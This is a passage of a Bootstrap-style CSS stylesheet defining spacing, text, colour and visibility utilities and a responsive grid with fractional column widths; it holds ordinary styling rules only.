    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}

.w-100 {
    width: 100% !important;
}

.h-100 {
    height: 100% !important;
}

.mx-auto {
    margin-right: auto !important;
    margin-left: auto !important;
}

.m-0 {
    margin: 0 0 !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mr-0 {
    margin-right: 0 !important;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.ml-0 {
    margin-left: 0 !important;
}

.mx-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
}

.my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

.m-1 {
    margin: 1rem 1rem !important;
}

.mt-1 {
    margin-top: 1rem !important;
}

.mr-1 {
    margin-right: 1rem !important;
}

.mb-1 {
    margin-bottom: 1rem !important;
}

.ml-1 {
    margin-left: 1rem !important;
}

.mx-1 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
}

.my-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
}

.m-2 {
    margin: 1.5rem 1.5rem !important;
}

.mt-2 {
    margin-top: 1.5rem !important;
}

.mr-2 {
    margin-right: 1.5rem !important;
}

.mb-2 {
    margin-bottom: 1.5rem !important;
}

.ml-2 {
    margin-left: 1.5rem !important;
}

.mx-2 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
}

.my-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
}

.m-3 {
    margin: 3rem 3rem !important;
}

.mt-3 {
    margin-top: 3rem !important;
}

.mr-3 {
    margin-right: 3rem !important;
}

.mb-3 {
    margin-bottom: 3rem !important;
}

.ml-3 {
    margin-left: 3rem !important;
}

.mx-3 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
}

.my-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
}

.p-0 {
    padding: 0 0 !important;
}

.pt-0 {
    padding-top: 0 !important;
}

.pr-0 {
    padding-right: 0 !important;
}

.pb-0 {
    padding-bottom: 0 !important;
}

.pl-0 {
    padding-left: 0 !important;
}

.px-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.p-1 {
    padding: 1rem 1rem !important;
}

.pt-1 {
    padding-top: 1rem !important;
}

.pr-1 {
    padding-right: 1rem !important;
}

.pb-1 {
    padding-bottom: 1rem !important;
}

.pl-1 {
    padding-left: 1rem !important;
}

.px-1 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
}

.py-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
}

.p-2 {
    padding: 1.5rem 1.5rem !important;
}

.pt-2 {
    padding-top: 1.5rem !important;
}

.pr-2 {
    padding-right: 1.5rem !important;
}

.pb-2 {
    padding-bottom: 1.5rem !important;
}

.pl-2 {
    padding-left: 1.5rem !important;
}

.px-2 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
}

.py-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
}

.p-3 {
    padding: 3rem 3rem !important;
}

.pt-3 {
    padding-top: 3rem !important;
}

.pr-3 {
    padding-right: 3rem !important;
}

.pb-3 {
    padding-bottom: 3rem !important;
}

.pl-3 {
    padding-left: 3rem !important;
}

.px-3 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
}

.py-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
}

.pos-f-t {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030;
}

.text-justify {
    text-align: justify !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.text-xs-left {
    text-align: left !important;
}

.text-xs-right {
    text-align: right !important;
}

.text-xs-center {
    text-align: center !important;
}

@media (min-width: 576px) {
    .text-sm-left {
        text-align: left !important;
    }
    .text-sm-right {
        text-align: right !important;
    }
    .text-sm-center {
        text-align: center !important;
    }
}

@media (min-width: 768px) {
    .text-md-left {
        text-align: left !important;
    }
    .text-md-right {
        text-align: right !important;
    }
    .text-md-center {
        text-align: center !important;
    }
}

@media (min-width: 992px) {
    .text-lg-left {
        text-align: left !important;
    }
    .text-lg-right {
        text-align: right !important;
    }
    .text-lg-center {
        text-align: center !important;
    }
}

@media (min-width: 1200px) {
    .text-xl-left {
        text-align: left !important;
    }
    .text-xl-right {
        text-align: right !important;
    }
    .text-xl-center {
        text-align: center !important;
    }
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.font-weight-normal {
    font-weight: normal;
}

.font-weight-bold {
    font-weight: bold;
}

.font-italic {
    font-style: italic;
}

.text-white {
    color: #fff !important;
}

.text-muted {
    color: #acaaa6 !important;
}

a.text-muted:focus,
a.text-muted:hover {
    color: #93918c !important;
}

.text-primary {
    color: #3387f2 !important;
}

a.text-primary:focus,
a.text-primary:hover {
    color: #0e6ce4 !important;
}

.text-success {
    color: #4cbb6c !important;
}

a.text-success:focus,
a.text-success:hover {
    color: #3a9a56 !important;
}

.text-info {
    color: #5bc0de !important;
}

a.text-info:focus,
a.text-info:hover {
    color: #31b0d5 !important;
}

.text-warning {
    color: #ff9a52 !important;
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ff7c1f !important;
}

.text-danger {
    color: #ff4c4c !important;
}

a.text-danger:focus,
a.text-danger:hover {
    color: #ff1919 !important;
}

.text-gray-dark {
    color: #878787 !important;
}

a.text-gray-dark:focus,
a.text-gray-dark:hover {
    color: #6e6e6e !important;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}

.invisible {
    visibility: hidden !important;
}

.hidden-xs-up {
    display: none !important;
}

@media (max-width: 575px) {
    .hidden-xs-down {
        display: none !important;
    }
}

@media (min-width: 576px) {
    .hidden-sm-up {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .hidden-sm-down {
        display: none !important;
    }
}

@media (min-width: 768px) {
    .hidden-md-up {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .hidden-md-down {
        display: none !important;
    }
}

@media (min-width: 992px) {
    .hidden-lg-up {
        display: none !important;
    }
}

@media (max-width: 1199px) {
    .hidden-lg-down {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .hidden-xl-up {
        display: none !important;
    }
}

.hidden-xl-down {
    display: none !important;
}

.visible-print-block {
    display: none !important;
}

@media print {
    .visible-print-block {
        display: block !important;
    }
}

.visible-print-inline {
    display: none !important;
}

@media print {
    .visible-print-inline {
        display: inline !important;
    }
}

.visible-print-inline-block {
    display: none !important;
}

@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}

@media print {
    .hidden-print {
        display: none !important;
    }
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/

.container {
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container::after {
    content: "";
    display: table;
    clear: both;
}

@media (min-width: 576px) {
    .container {
        width: 540px;
        max-width: 100%;
    }
}

@media (min-width: 768px) {
    .container {
        width: 720px;
        max-width: 100%;
    }
}

@media (min-width: 992px) {
    .container {
        width: 960px;
        max-width: 100%;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1200px;
        max-width: 100%;
    }
}

.container-fluid {
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container-fluid::after {
    content: "";
    display: table;
    clear: both;
}

.row {
    margin-right: -15px;
    margin-left: -15px;
}

.row::after {
    content: "";
    display: table;
    clear: both;
}

@media (min-width: 576px) {
    .row {
        margin-right: -15px;
        margin-left: -15px;
    }
}

@media (min-width: 768px) {
    .row {
        margin-right: -15px;
        margin-left: -15px;
    }
}

@media (min-width: 992px) {
    .row {
        margin-right: -15px;
        margin-left: -15px;
    }
}

@media (min-width: 1200px) {
    .row {
        margin-right: -15px;
        margin-left: -15px;
    }
}

.col-xs,
.col-xs-2-4,
.col-xs-4-8,
.col-xs-7-2,
.col-xs-9-6,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm,
.col-sm-2-4,
.col-sm-4-8,
.col-sm-7-2,
.col-sm-9-6,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md,
.col-md-2-4,
.col-md-4-8,
.col-md-7-2,
.col-md-9-6,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg,
.col-lg-2-4,
.col-lg-4-8,
.col-lg-7-2,
.col-lg-9-6,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-xl,
.col-xl-2-4,
.col-xl-4-8,
.col-xl-7-2,
.col-xl-9-6,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 576px) {
    .col-xs,
    .col-xs-2-4,
    .col-xs-4-8,
    .col-xs-7-2,
    .col-xs-9-6,
    .col-xs-1,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12,
    .col-sm,
    .col-sm-2-4,
    .col-sm-4-8,
    .col-sm-7-2,
    .col-sm-9-6,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-md,
    .col-md-2-4,
    .col-md-4-8,
    .col-md-7-2,
    .col-md-9-6,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-lg,
    .col-lg-2-4,
    .col-lg-4-8,
    .col-lg-7-2,
    .col-lg-9-6,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-xl,
    .col-xl-2-4,
    .col-xl-4-8,
    .col-xl-7-2,
    .col-xl-9-6,
    .col-xl-1,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12 {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 768px) {
    .col-xs,
    .col-xs-2-4,
    .col-xs-4-8,
    .col-xs-7-2,
    .col-xs-9-6,
    .col-xs-1,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12,
    .col-sm,
    .col-sm-2-4,
    .col-sm-4-8,
    .col-sm-7-2,
    .col-sm-9-6,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-md,
    .col-md-2-4,
    .col-md-4-8,
    .col-md-7-2,
    .col-md-9-6,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-lg,
    .col-lg-2-4,
    .col-lg-4-8,
    .col-lg-7-2,
    .col-lg-9-6,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-xl,
    .col-xl-2-4,
    .col-xl-4-8,
    .col-xl-7-2,
    .col-xl-9-6,
    .col-xl-1,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12 {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 992px) {
    .col-xs,
    .col-xs-2-4,
    .col-xs-4-8,
    .col-xs-7-2,
    .col-xs-9-6,
    .col-xs-1,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12,
    .col-sm,
    .col-sm-2-4,
    .col-sm-4-8,
    .col-sm-7-2,
    .col-sm-9-6,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-md,
    .col-md-2-4,
    .col-md-4-8,
    .col-md-7-2,
    .col-md-9-6,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-lg,
    .col-lg-2-4,
    .col-lg-4-8,
    .col-lg-7-2,
    .col-lg-9-6,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-xl,
    .col-xl-2-4,
    .col-xl-4-8,
    .col-xl-7-2,
    .col-xl-9-6,
    .col-xl-1,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12 {
        padding-right: 15px;
        padding-left: 15px;
    }
}

@media (min-width: 1200px) {
    .col-xs,
    .col-xs-2-4,
    .col-xs-4-8,
    .col-xs-7-2,
    .col-xs-9-6,
    .col-xs-1,
    .col-xs-2,
    .col-xs-3,
    .col-xs-4,
    .col-xs-5,
    .col-xs-6,
    .col-xs-7,
    .col-xs-8,
    .col-xs-9,
    .col-xs-10,
    .col-xs-11,
    .col-xs-12,
    .col-sm,
    .col-sm-2-4,
    .col-sm-4-8,
    .col-sm-7-2,
    .col-sm-9-6,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-md,
    .col-md-2-4,
    .col-md-4-8,
    .col-md-7-2,
    .col-md-9-6,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-lg,
    .col-lg-2-4,
    .col-lg-4-8,
    .col-lg-7-2,
    .col-lg-9-6,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-xl,
    .col-xl-2-4,
    .col-xl-4-8,
    .col-xl-7-2,
    .col-xl-9-6,
    .col-xl-1,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12 {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.col-xs-1 {
    float: left;
    width: 8.33333%;
}

.col-xs-2 {
    float: left;
    width: 16.66667%;
}

.col-xs-3 {
    float: left;
    width: 25%;
}

.col-xs-4 {
    float: left;
    width: 33.33333%;
}

.col-xs-5 {
    float: left;
    width: 41.66667%;
}

.col-xs-6 {
    float: left;
    width: 50%;
}

.col-xs-7 {
    float: left;
    width: 58.33333%;
}

.col-xs-8 {
    float: left;
    width: 66.66667%;
}

.col-xs-9 {
    float: left;
    width: 75%;
}

.col-xs-10 {
    float: left;
    width: 83.33333%;
}

.col-xs-11 {
    float: left;
    width: 91.66667%;
}

.col-xs-12 {
    float: left;
    width: 100%;
}

.col-xs-2-4 {
    float: left;
    width: 20%;
}

.col-xs-4-8 {
    float: left;
    width: 40%;
}

.col-xs-7-2 {
    float: left;
    width: 60%;
}

.col-xs-9-6 {
    float: left;
    width: 80%;
}

.pull-xs-0 {
    right: auto;
}

.pull-xs-1 {
    right: 8.33333%;
}

.pull-xs-2 {
    right: 16.66667%;
}

.pull-xs-3 {
    right: 25%;
}

.pull-xs-4 {
    right: 33.33333%;
}

.pull-xs-5 {
    right: 41.66667%;
}

.pull-xs-6 {
    right: 50%;
}

.pull-xs-7 {
    right: 58.33333%;
}

.pull-xs-8 {
    right: 66.66667%;
}

.pull-xs-9 {
    right: 75%;
}

.pull-xs-10 {
    right: 83.33333%;
}

.pull-xs-11 {
    right: 91.66667%;
}

.pull-xs-12 {
    right: 100%;
}

.pull-xs-2-4 {
    right: 20%;
}

.pull-xs-4-8 {
    right: 40%;
}

.pull-xs-7-2 {
    right: 60%;
}

.pull-xs-9-6 {
    right: 80%;
}

.push-xs-0 {
    left: auto;
}

.push-xs-1 {
    left: 8.33333%;
}

.push-xs-2 {
    left: 16.66667%;
}

.push-xs-3 {
    left: 25%;
}

.push-xs-4 {
    left: 33.33333%;
}

.push-xs-5 {
    left: 41.66667%;
}

.push-xs-6 {
    left: 50%;
}

.push-xs-7 {
    left: 58.33333%;
}

.push-xs-8 {
    left: 66.66667%;
}

.push-xs-9 {
    left: 75%;
}

.push-xs-10 {
    left: 83.33333%;
}

.push-xs-11 {
    left: 91.66667%;
}

.push-xs-12 {
    left: 100%;
}

.push-xs-2-4 {
    left: 20%;
}

.push-xs-4-8 {
    left: 40%;
}

.push-xs-7-2 {
    left: 60%;
}

.push-xs-9-6 {
    left: 80%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-1 {
    margin-left: 8.33333%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-2 {
    margin-left: 16.66667%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-3 {
    margin-left: 25%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-4 {
    margin-left: 33.33333%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-5 {
    margin-left: 41.66667%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-6 {
    margin-left: 50%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-7 {
    margin-left: 58.33333%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-8 {
    margin-left: 66.66667%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-9 {
    margin-left: 75%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-10 {
    margin-left: 83.33333%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

.offset-xs-11 {
    margin-left: 91.66667%;
}

.offset-xs-2-4 {
    margin-left: 20%;
}

.offset-xs-4-8 {
    margin-left: 40%;
}

.offset-xs-7-2 {
    margin-left: 60%;
}

.offset-xs-9-6 {
    margin-left: 80%;
}

@media (min-width: 576px) {
    .col-sm-1 {
        float: left;
        width: 8.33333%;
    }
    .col-sm-2 {
        float: left;
        width: 16.66667%;
    }
    .col-sm-3 {
        float: left;
        width: 25%;
    }
    .col-sm-4 {
        float: left;
        width: 33.33333%;
    }
    .col-sm-5 {
        float: left;
        width: 41.66667%;
    }
    .col-sm-6 {
        float: left;
        width: 50%;
    }
    .col-sm-7 {
        float: left;
        width: 58.33333%;
    }
    .col-sm-8 {
        float: left;
        width: 66.66667%;
    }
    .col-sm-9 {
        float: left;
        width: 75%;
    }
    .col-sm-10 {
        float: left;
        width: 83.33333%;
    }
    .col-sm-11 {
        float: left;
        width: 91.66667%;
    }
    .col-sm-12 {
        float: left;
        width: 100%;
    }
    .col-sm-2-4 {
        float: left;
        width: 20%;
    }
    .col-sm-4-8 {
        float: left;
        width: 40%;
    }
    .col-sm-7-2 {
        float: left;
        width: 60%;
    }
    .col-sm-9-6 {
        float: left;
        width: 80%;
    }
    .pull-sm-0 {
        right: auto;
    }
    .pull-sm-1 {
        right: 8.33333%;
    }
    .pull-sm-2 {
        right: 16.66667%;
    }
    .pull-sm-3 {
        right: 25%;
    }
    .pull-sm-4 {
        right: 33.33333%;
    }
    .pull-sm-5 {
        right: 41.66667%;
    }
    .pull-sm-6 {
        right: 50%;
    }
    .pull-sm-7 {
        right: 58.33333%;
    }
    .pull-sm-8 {
        right: 66.66667%;
    }
    .pull-sm-9 {
        right: 75%;
    }
    .pull-sm-10 {
        right: 83.33333%;
    }
    .pull-sm-11 {
        right: 91.66667%;
    }
    .pull-sm-12 {
        right: 100%;
    }
    .pull-sm-2-4 {
        right: 20%;
    }
    .pull-sm-4-8 {
        right: 40%;
    }
    .pull-sm-7-2 {
        right: 60%;
    }
    .pull-sm-9-6 {
        right: 80%;
    }
    .push-sm-0 {
        left: auto;
    }
    .push-sm-1 {
        left: 8.33333%;
    }
    .push-sm-2 {
        left: 16.66667%;
    }
    .push-sm-3 {
        left: 25%;
    }
    .push-sm-4 {
        left: 33.33333%;
    }
    .push-sm-5 {
        left: 41.66667%;
    }
    .push-sm-6 {
        left: 50%;
    }
    .push-sm-7 {
        left: 58.33333%;
    }
    .push-sm-8 {
        left: 66.66667%;
    }
    .push-sm-9 {
        left: 75%;
    }
    .push-sm-10 {
        left: 83.33333%;
    }
    .push-sm-11 {
        left: 91.66667%;
    }
    .push-sm-12 {
        left: 100%;
    }
    .push-sm-2-4 {
        left: 20%;
    }
    .push-sm-4-8 {
        left: 40%;
    }
    .push-sm-7-2 {
        left: 60%;
    }
    .push-sm-9-6 {
        left: 80%;
    }
    .offset-sm-0 {
        margin-left: 0%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-1 {
        margin-left: 8.33333%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-2 {
        margin-left: 16.66667%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-3 {
        margin-left: 25%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-4 {
        margin-left: 33.33333%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-5 {
        margin-left: 41.66667%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-6 {
        margin-left: 50%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-7 {
        margin-left: 58.33333%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-8 {
        margin-left: 66.66667%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-9 {
        margin-left: 75%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-10 {
        margin-left: 83.33333%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
    .offset-sm-11 {
        margin-left: 91.66667%;
    }
    .offset-sm-2-4 {
        margin-left: 20%;
    }
    .offset-sm-4-8 {
        margin-left: 40%;
    }
    .offset-sm-7-2 {
        margin-left: 60%;
    }
    .offset-sm-9-6 {
        margin-left: 80%;
    }
}

@media (min-width: 768px) {
    .col-md-1 {
        float: left;
        width: 8.33333%;
    }
    .col-md-2 {
        float: left;
        width: 16.66667%;
    }
    .col-md-3 {
        float: left;
        width: 25%;
    }
    .col-md-4 {
        float: left;
        width: 33.33333%;
    }
    .col-md-5 {
        float: left;
        width: 41.66667%;
    }
    .col-md-6 {
        float: left;
        width: 50%;
    }
    .col-md-7 {
        float: left;
        width: 58.33333%;
    }
    .col-md-8 {
        float: left;
        width: 66.66667%;
    }
    .col-md-9 {
        float: left;
        width: 75%;
    }
    .col-md-10 {
        float: left;
        width: 83.33333%;
    }
    .col-md-11 {
        float: left;
        width: 91.66667%;
    }
    .col-md-12 {
        float: left;
        width: 100%;
    }
    .col-md-2-4 {
        float: left;
        width: 20%;
    }
    .col-md-4-8 {
        float: left;
        width: 40%;
    }
    .col-md-7-2 {
        float: left;
        width: 60%;
    }
    .col-md-9-6 {
        float: left;
        width: 80%;
    }
    .pull-md-0 {
        right: auto;
    }
    .pull-md-1 {
        right: 8.33333%;
    }
    .pull-md-2 {
        right: 16.66667%;
    }
    .pull-md-3 {
        right: 25%;
    }
    .pull-md-4 {
        right: 33.33333%;
    }
